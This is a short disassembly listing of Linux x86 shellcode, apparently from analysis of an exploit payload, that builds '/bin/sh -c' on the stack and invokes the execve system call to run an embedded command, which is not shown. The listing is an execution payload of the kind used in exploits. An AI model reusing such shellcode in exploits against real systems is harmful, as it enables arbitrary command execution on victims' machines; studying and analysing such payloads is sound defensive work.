 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E80A000000 call 0xf
0x00417027 57 push edi
0x00417028 53 push ebx
0x00417029 89E1 mov ecx,esp
0x0041702b execve